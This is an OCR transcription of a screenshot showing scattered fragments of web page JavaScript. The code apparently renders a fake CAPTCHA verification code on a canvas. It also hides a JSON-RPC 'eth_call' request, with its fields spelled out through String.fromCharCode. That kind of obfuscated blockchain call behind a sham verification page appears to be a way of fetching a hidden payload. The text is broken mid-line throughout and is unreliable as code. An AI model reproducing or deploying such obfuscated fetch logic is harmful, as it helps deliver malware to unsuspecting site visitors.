
oad="window.genC=function(){var
FGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Ma
)*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0
.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.
ERIFY